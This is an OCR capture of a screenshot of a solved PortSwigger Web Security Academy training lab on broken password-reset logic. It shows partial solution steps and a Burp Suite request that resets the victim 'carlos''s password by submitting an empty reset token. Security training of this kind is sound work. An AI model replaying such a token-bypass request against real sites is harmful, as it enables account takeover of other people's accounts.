 1 2 3 4 14:49
r_d Заня Lesson 5 cybe cybe La Лабора Pass Vuln Tele cybe cybe SQL SecLi Paylo Goog Arsid Дост SQL- Login youtu Запу Perf
https://portswigger.net/web-security/authentication/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
Dashboard Learning path Latest
Web Security Academy Authentication
Lab: Password re
APPRENTICE
LAB Solved
This lab's password reset functionality is vu
his "My account" page.
• Your credentials: wiener:peter
• Victim's username: carlos
Solution
3. With Burp running, click the Forgot yo
4. Click the Email client button to view th
reset your password to whatever you w
5. In Burp, go to Proxy > HTTP history a
functionality. Observe that the reset to
that when you submit your new passw
token request contains the usernam
6. In Burp Repeater, observe that the pas
temp-forgot-password-token p
token is not being checked when you s
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < > Follow redirection Target: https://0a5b00d603d50cb28013538400e00087.web-security-aca
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0a5b00d603d50cb28013538400e00087.web-security-academy.net
3 Cookie: session=pGjehCZLssYte3muvpcsUGKKWSjMek8O
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5b00d603d50cb28013538400e00087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5b00d603d50cb28013538400e00087.web-security-academy.net/forgot-
password?temp-forgot-password-token=rSO4Ehfi5MqkINEQQKslr3wOffzxNEH7
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 temp-forgot-password-token=&username=carlos&new-password-1=peter&
new-password-2=peter
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Request attributes
Request query param
Request body parame
Request cookies
Request headers
Response headers